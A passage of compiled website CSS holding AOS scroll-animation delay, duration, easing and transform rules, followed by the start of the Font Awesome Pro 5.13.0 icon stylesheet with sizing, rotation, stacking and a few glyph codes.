[data-aos][data-aos][data-aos-delay="1450"], body[data-aos-delay="1450"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1450"].aos-animate, body[data-aos-delay="1450"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.45s;
          transition-delay: 1.45s;
}

[data-aos][data-aos][data-aos-duration="1500"], body[data-aos-duration="1500"] [data-aos] {
  -webkit-transition-duration: 1.5s;
          transition-duration: 1.5s;
}

[data-aos][data-aos][data-aos-delay="1500"], body[data-aos-delay="1500"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1500"].aos-animate, body[data-aos-delay="1500"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.5s;
          transition-delay: 1.5s;
}

[data-aos][data-aos][data-aos-duration="1550"], body[data-aos-duration="1550"] [data-aos] {
  -webkit-transition-duration: 1.55s;
          transition-duration: 1.55s;
}

[data-aos][data-aos][data-aos-delay="1550"], body[data-aos-delay="1550"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1550"].aos-animate, body[data-aos-delay="1550"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.55s;
          transition-delay: 1.55s;
}

[data-aos][data-aos][data-aos-duration="1600"], body[data-aos-duration="1600"] [data-aos] {
  -webkit-transition-duration: 1.6s;
          transition-duration: 1.6s;
}

[data-aos][data-aos][data-aos-delay="1600"], body[data-aos-delay="1600"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1600"].aos-animate, body[data-aos-delay="1600"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.6s;
          transition-delay: 1.6s;
}

[data-aos][data-aos][data-aos-duration="1650"], body[data-aos-duration="1650"] [data-aos] {
  -webkit-transition-duration: 1.65s;
          transition-duration: 1.65s;
}

[data-aos][data-aos][data-aos-delay="1650"], body[data-aos-delay="1650"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1650"].aos-animate, body[data-aos-delay="1650"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.65s;
          transition-delay: 1.65s;
}

[data-aos][data-aos][data-aos-duration="1700"], body[data-aos-duration="1700"] [data-aos] {
  -webkit-transition-duration: 1.7s;
          transition-duration: 1.7s;
}

[data-aos][data-aos][data-aos-delay="1700"], body[data-aos-delay="1700"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1700"].aos-animate, body[data-aos-delay="1700"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.7s;
          transition-delay: 1.7s;
}

[data-aos][data-aos][data-aos-duration="1750"], body[data-aos-duration="1750"] [data-aos] {
  -webkit-transition-duration: 1.75s;
          transition-duration: 1.75s;
}

[data-aos][data-aos][data-aos-delay="1750"], body[data-aos-delay="1750"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1750"].aos-animate, body[data-aos-delay="1750"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.75s;
          transition-delay: 1.75s;
}

[data-aos][data-aos][data-aos-duration="1800"], body[data-aos-duration="1800"] [data-aos] {
  -webkit-transition-duration: 1.8s;
          transition-duration: 1.8s;
}

[data-aos][data-aos][data-aos-delay="1800"], body[data-aos-delay="1800"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1800"].aos-animate, body[data-aos-delay="1800"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.8s;
          transition-delay: 1.8s;
}

[data-aos][data-aos][data-aos-duration="1850"], body[data-aos-duration="1850"] [data-aos] {
  -webkit-transition-duration: 1.85s;
          transition-duration: 1.85s;
}

[data-aos][data-aos][data-aos-delay="1850"], body[data-aos-delay="1850"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1850"].aos-animate, body[data-aos-delay="1850"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.85s;
          transition-delay: 1.85s;
}

[data-aos][data-aos][data-aos-duration="1900"], body[data-aos-duration="1900"] [data-aos] {
  -webkit-transition-duration: 1.9s;
          transition-duration: 1.9s;
}

[data-aos][data-aos][data-aos-delay="1900"], body[data-aos-delay="1900"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1900"].aos-animate, body[data-aos-delay="1900"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.9s;
          transition-delay: 1.9s;
}

[data-aos][data-aos][data-aos-duration="1950"], body[data-aos-duration="1950"] [data-aos] {
  -webkit-transition-duration: 1.95s;
          transition-duration: 1.95s;
}

[data-aos][data-aos][data-aos-delay="1950"], body[data-aos-delay="1950"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1950"].aos-animate, body[data-aos-delay="1950"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.95s;
          transition-delay: 1.95s;
}

[data-aos][data-aos][data-aos-duration="2000"], body[data-aos-duration="2000"] [data-aos] {
  -webkit-transition-duration: 2s;
          transition-duration: 2s;
}

[data-aos][data-aos][data-aos-delay="2000"], body[data-aos-delay="2000"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2000"].aos-animate, body[data-aos-delay="2000"] [data-aos].aos-animate {
  -webkit-transition-delay: 2s;
          transition-delay: 2s;
}

[data-aos][data-aos][data-aos-duration="2050"], body[data-aos-duration="2050"] [data-aos] {
  -webkit-transition-duration: 2.05s;
          transition-duration: 2.05s;
}

[data-aos][data-aos][data-aos-delay="2050"], body[data-aos-delay="2050"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2050"].aos-animate, body[data-aos-delay="2050"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.05s;
          transition-delay: 2.05s;
}

[data-aos][data-aos][data-aos-duration="2100"], body[data-aos-duration="2100"] [data-aos] {
  -webkit-transition-duration: 2.1s;
          transition-duration: 2.1s;
}

[data-aos][data-aos][data-aos-delay="2100"], body[data-aos-delay="2100"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2100"].aos-animate, body[data-aos-delay="2100"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.1s;
          transition-delay: 2.1s;
}

[data-aos][data-aos][data-aos-duration="2150"], body[data-aos-duration="2150"] [data-aos] {
  -webkit-transition-duration: 2.15s;
          transition-duration: 2.15s;
}

[data-aos][data-aos][data-aos-delay="2150"], body[data-aos-delay="2150"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2150"].aos-animate, body[data-aos-delay="2150"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.15s;
          transition-delay: 2.15s;
}

[data-aos][data-aos][data-aos-duration="2200"], body[data-aos-duration="2200"] [data-aos] {
  -webkit-transition-duration: 2.2s;
          transition-duration: 2.2s;
}

[data-aos][data-aos][data-aos-delay="2200"], body[data-aos-delay="2200"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2200"].aos-animate, body[data-aos-delay="2200"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.2s;
          transition-delay: 2.2s;
}

[data-aos][data-aos][data-aos-duration="2250"], body[data-aos-duration="2250"] [data-aos] {
  -webkit-transition-duration: 2.25s;
          transition-duration: 2.25s;
}

[data-aos][data-aos][data-aos-delay="2250"], body[data-aos-delay="2250"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2250"].aos-animate, body[data-aos-delay="2250"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.25s;
          transition-delay: 2.25s;
}

[data-aos][data-aos][data-aos-duration="2300"], body[data-aos-duration="2300"] [data-aos] {
  -webkit-transition-duration: 2.3s;
          transition-duration: 2.3s;
}

[data-aos][data-aos][data-aos-delay="2300"], body[data-aos-delay="2300"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2300"].aos-animate, body[data-aos-delay="2300"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.3s;
          transition-delay: 2.3s;
}

[data-aos][data-aos][data-aos-duration="2350"], body[data-aos-duration="2350"] [data-aos] {
  -webkit-transition-duration: 2.35s;
          transition-duration: 2.35s;
}

[data-aos][data-aos][data-aos-delay="2350"], body[data-aos-delay="2350"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2350"].aos-animate, body[data-aos-delay="2350"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.35s;
          transition-delay: 2.35s;
}

[data-aos][data-aos][data-aos-duration="2400"], body[data-aos-duration="2400"] [data-aos] {
  -webkit-transition-duration: 2.4s;
          transition-duration: 2.4s;
}

[data-aos][data-aos][data-aos-delay="2400"], body[data-aos-delay="2400"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2400"].aos-animate, body[data-aos-delay="2400"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.4s;
          transition-delay: 2.4s;
}

[data-aos][data-aos][data-aos-duration="2450"], body[data-aos-duration="2450"] [data-aos] {
  -webkit-transition-duration: 2.45s;
          transition-duration: 2.45s;
}

[data-aos][data-aos][data-aos-delay="2450"], body[data-aos-delay="2450"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2450"].aos-animate, body[data-aos-delay="2450"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.45s;
          transition-delay: 2.45s;
}

[data-aos][data-aos][data-aos-duration="2500"], body[data-aos-duration="2500"] [data-aos] {
  -webkit-transition-duration: 2.5s;
          transition-duration: 2.5s;
}

[data-aos][data-aos][data-aos-delay="2500"], body[data-aos-delay="2500"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2500"].aos-animate, body[data-aos-delay="2500"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.5s;
          transition-delay: 2.5s;
}

[data-aos][data-aos][data-aos-duration="2550"], body[data-aos-duration="2550"] [data-aos] {
  -webkit-transition-duration: 2.55s;
          transition-duration: 2.55s;
}

[data-aos][data-aos][data-aos-delay="2550"], body[data-aos-delay="2550"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2550"].aos-animate, body[data-aos-delay="2550"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.55s;
          transition-delay: 2.55s;
}

[data-aos][data-aos][data-aos-duration="2600"], body[data-aos-duration="2600"] [data-aos] {
  -webkit-transition-duration: 2.6s;
          transition-duration: 2.6s;
}

[data-aos][data-aos][data-aos-delay="2600"], body[data-aos-delay="2600"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2600"].aos-animate, body[data-aos-delay="2600"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.6s;
          transition-delay: 2.6s;
}

[data-aos][data-aos][data-aos-duration="2650"], body[data-aos-duration="2650"] [data-aos] {
  -webkit-transition-duration: 2.65s;
          transition-duration: 2.65s;
}

[data-aos][data-aos][data-aos-delay="2650"], body[data-aos-delay="2650"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2650"].aos-animate, body[data-aos-delay="2650"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.65s;
          transition-delay: 2.65s;
}

[data-aos][data-aos][data-aos-duration="2700"], body[data-aos-duration="2700"] [data-aos] {
  -webkit-transition-duration: 2.7s;
          transition-duration: 2.7s;
}

[data-aos][data-aos][data-aos-delay="2700"], body[data-aos-delay="2700"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2700"].aos-animate, body[data-aos-delay="2700"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.7s;
          transition-delay: 2.7s;
}

[data-aos][data-aos][data-aos-duration="2750"], body[data-aos-duration="2750"] [data-aos] {
  -webkit-transition-duration: 2.75s;
          transition-duration: 2.75s;
}

[data-aos][data-aos][data-aos-delay="2750"], body[data-aos-delay="2750"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2750"].aos-animate, body[data-aos-delay="2750"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.75s;
          transition-delay: 2.75s;
}

[data-aos][data-aos][data-aos-duration="2800"], body[data-aos-duration="2800"] [data-aos] {
  -webkit-transition-duration: 2.8s;
          transition-duration: 2.8s;
}

[data-aos][data-aos][data-aos-delay="2800"], body[data-aos-delay="2800"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2800"].aos-animate, body[data-aos-delay="2800"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.8s;
          transition-delay: 2.8s;
}

[data-aos][data-aos][data-aos-duration="2850"], body[data-aos-duration="2850"] [data-aos] {
  -webkit-transition-duration: 2.85s;
          transition-duration: 2.85s;
}

[data-aos][data-aos][data-aos-delay="2850"], body[data-aos-delay="2850"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2850"].aos-animate, body[data-aos-delay="2850"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.85s;
          transition-delay: 2.85s;
}

[data-aos][data-aos][data-aos-duration="2900"], body[data-aos-duration="2900"] [data-aos] {
  -webkit-transition-duration: 2.9s;
          transition-duration: 2.9s;
}

[data-aos][data-aos][data-aos-delay="2900"], body[data-aos-delay="2900"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2900"].aos-animate, body[data-aos-delay="2900"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.9s;
          transition-delay: 2.9s;
}

[data-aos][data-aos][data-aos-duration="2950"], body[data-aos-duration="2950"] [data-aos] {
  -webkit-transition-duration: 2.95s;
          transition-duration: 2.95s;
}

[data-aos][data-aos][data-aos-delay="2950"], body[data-aos-delay="2950"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2950"].aos-animate, body[data-aos-delay="2950"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.95s;
          transition-delay: 2.95s;
}

[data-aos][data-aos][data-aos-duration="3000"], body[data-aos-duration="3000"] [data-aos] {
  -webkit-transition-duration: 3s;
          transition-duration: 3s;
}

[data-aos][data-aos][data-aos-delay="3000"], body[data-aos-delay="3000"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="3000"].aos-animate, body[data-aos-delay="3000"] [data-aos].aos-animate {
  -webkit-transition-delay: 3s;
          transition-delay: 3s;
}

[data-aos][data-aos][data-aos-easing=linear], body[data-aos-easing=linear] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
          transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
}

[data-aos][data-aos][data-aos-easing=ease], body[data-aos-easing=ease] [data-aos] {
  -webkit-transition-timing-function: ease;
          transition-timing-function: ease;
}

[data-aos][data-aos][data-aos-easing=ease-in], body[data-aos-easing=ease-in] [data-aos] {
  -webkit-transition-timing-function: ease-in;
          transition-timing-function: ease-in;
}

[data-aos][data-aos][data-aos-easing=ease-out], body[data-aos-easing=ease-out] [data-aos] {
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

[data-aos][data-aos][data-aos-easing=ease-in-out], body[data-aos-easing=ease-in-out] [data-aos] {
  -webkit-transition-timing-function: ease-in-out;
          transition-timing-function: ease-in-out;
}

[data-aos][data-aos][data-aos-easing=ease-in-back], body[data-aos-easing=ease-in-back] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
          transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}

[data-aos][data-aos][data-aos-easing=ease-out-back], body[data-aos-easing=ease-out-back] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
          transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-back], body[data-aos-easing=ease-in-out-back] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
          transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

[data-aos][data-aos][data-aos-easing=ease-in-sine], body[data-aos-easing=ease-in-sine] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
          transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}

[data-aos][data-aos][data-aos-easing=ease-out-sine], body[data-aos-easing=ease-out-sine] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
          transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-sine], body[data-aos-easing=ease-in-out-sine] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
          transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

[data-aos][data-aos][data-aos-easing=ease-in-quad], body[data-aos-easing=ease-in-quad] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
          transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

[data-aos][data-aos][data-aos-easing=ease-out-quad], body[data-aos-easing=ease-out-quad] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
          transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-quad], body[data-aos-easing=ease-in-out-quad] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
          transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

[data-aos][data-aos][data-aos-easing=ease-in-cubic], body[data-aos-easing=ease-in-cubic] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
          transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

[data-aos][data-aos][data-aos-easing=ease-out-cubic], body[data-aos-easing=ease-out-cubic] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
          transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-cubic], body[data-aos-easing=ease-in-out-cubic] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
          transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

[data-aos][data-aos][data-aos-easing=ease-in-quart], body[data-aos-easing=ease-in-quart] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
          transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

[data-aos][data-aos][data-aos-easing=ease-out-quart], body[data-aos-easing=ease-out-quart] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
          transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

[data-aos][data-aos][data-aos-easing=ease-in-out-quart], body[data-aos-easing=ease-in-out-quart] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
          transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

[data-aos^=fade][data-aos^=fade] {
  opacity: 0;
  -webkit-transition-property: opacity,-webkit-transform;
  transition-property: opacity,-webkit-transform;
  transition-property: opacity,transform;
  transition-property: opacity,transform,-webkit-transform;
}

[data-aos^=fade][data-aos^=fade].aos-animate {
  opacity: 1;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}

[data-aos=fade-up] {
  -webkit-transform: translate3d(0, 100px, 0);
          transform: translate3d(0, 100px, 0);
}

[data-aos=fade-down] {
  -webkit-transform: translate3d(0, -100px, 0);
          transform: translate3d(0, -100px, 0);
}

[data-aos=fade-right] {
  -webkit-transform: translate3d(-100px, 0, 0);
          transform: translate3d(-100px, 0, 0);
}

[data-aos=fade-left] {
  -webkit-transform: translate3d(100px, 0, 0);
          transform: translate3d(100px, 0, 0);
}

[data-aos=fade-up-right] {
  -webkit-transform: translate3d(-100px, 100px, 0);
          transform: translate3d(-100px, 100px, 0);
}

[data-aos=fade-up-left] {
  -webkit-transform: translate3d(100px, 100px, 0);
          transform: translate3d(100px, 100px, 0);
}

[data-aos=fade-down-right] {
  -webkit-transform: translate3d(-100px, -100px, 0);
          transform: translate3d(-100px, -100px, 0);
}

[data-aos=fade-down-left] {
  -webkit-transform: translate3d(100px, -100px, 0);
          transform: translate3d(100px, -100px, 0);
}

[data-aos^=zoom][data-aos^=zoom] {
  opacity: 0;
  -webkit-transition-property: opacity,-webkit-transform;
  transition-property: opacity,-webkit-transform;
  transition-property: opacity,transform;
  transition-property: opacity,transform,-webkit-transform;
}

[data-aos^=zoom][data-aos^=zoom].aos-animate {
  opacity: 1;
  -webkit-transform: translateZ(0) scale(1);
          transform: translateZ(0) scale(1);
}

[data-aos=zoom-in] {
  -webkit-transform: scale(0.6);
          transform: scale(0.6);
}

[data-aos=zoom-in-up] {
  -webkit-transform: translate3d(0, 100px, 0) scale(0.6);
          transform: translate3d(0, 100px, 0) scale(0.6);
}

[data-aos=zoom-in-down] {
  -webkit-transform: translate3d(0, -100px, 0) scale(0.6);
          transform: translate3d(0, -100px, 0) scale(0.6);
}

[data-aos=zoom-in-right] {
  -webkit-transform: translate3d(-100px, 0, 0) scale(0.6);
          transform: translate3d(-100px, 0, 0) scale(0.6);
}

[data-aos=zoom-in-left] {
  -webkit-transform: translate3d(100px, 0, 0) scale(0.6);
          transform: translate3d(100px, 0, 0) scale(0.6);
}

[data-aos=zoom-out] {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

[data-aos=zoom-out-up] {
  -webkit-transform: translate3d(0, 100px, 0) scale(1.2);
          transform: translate3d(0, 100px, 0) scale(1.2);
}

[data-aos=zoom-out-down] {
  -webkit-transform: translate3d(0, -100px, 0) scale(1.2);
          transform: translate3d(0, -100px, 0) scale(1.2);
}

[data-aos=zoom-out-right] {
  -webkit-transform: translate3d(-100px, 0, 0) scale(1.2);
          transform: translate3d(-100px, 0, 0) scale(1.2);
}

[data-aos=zoom-out-left] {
  -webkit-transform: translate3d(100px, 0, 0) scale(1.2);
          transform: translate3d(100px, 0, 0) scale(1.2);
}

[data-aos^=slide][data-aos^=slide] {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

[data-aos^=slide][data-aos^=slide].aos-animate {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}

[data-aos=slide-up] {
  -webkit-transform: translate3d(0, 100%, 0);
          transform: translate3d(0, 100%, 0);
}

[data-aos=slide-down] {
  -webkit-transform: translate3d(0, -100%, 0);
          transform: translate3d(0, -100%, 0);
}

[data-aos=slide-right] {
  -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
}

[data-aos=slide-left] {
  -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
}

[data-aos^=flip][data-aos^=flip] {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

[data-aos=flip-left] {
  -webkit-transform: perspective(2500px) rotateY(-100deg);
          transform: perspective(2500px) rotateY(-100deg);
}

[data-aos=flip-left].aos-animate {
  -webkit-transform: perspective(2500px) rotateY(0);
          transform: perspective(2500px) rotateY(0);
}

[data-aos=flip-right] {
  -webkit-transform: perspective(2500px) rotateY(100deg);
          transform: perspective(2500px) rotateY(100deg);
}

[data-aos=flip-right].aos-animate {
  -webkit-transform: perspective(2500px) rotateY(0);
          transform: perspective(2500px) rotateY(0);
}

[data-aos=flip-up] {
  -webkit-transform: perspective(2500px) rotateX(-100deg);
          transform: perspective(2500px) rotateX(-100deg);
}

[data-aos=flip-up].aos-animate {
  -webkit-transform: perspective(2500px) rotateX(0);
          transform: perspective(2500px) rotateX(0);
}

[data-aos=flip-down] {
  -webkit-transform: perspective(2500px) rotateX(100deg);
          transform: perspective(2500px) rotateX(100deg);
}

[data-aos=flip-down].aos-animate {
  -webkit-transform: perspective(2500px) rotateX(0);
          transform: perspective(2500px) rotateX(0);
}

/*!
 * Font Awesome Pro 5.13.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa,
.fas,
.far,
.fal,
.fad,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em;
}

.fa-xs {
  font-size: .75em;
}

.fa-sm {
  font-size: .875em;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em;
}

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  -webkit-filter: none;
  filter: none;
}

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
 readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e";
}

.fa-abacus:before {
  content: "\f640";
}

.fa-accessible-icon:before {
  content: "\f368";
}

.fa-accusoft:before {
  content: "\f369";
}

.fa-acorn:before {
  content: "\f6ae";
}

.fa-acquisitions-incorporated:before {
  content: "\f6af";
}

.fa-ad:before {
  content: "\f641";
}
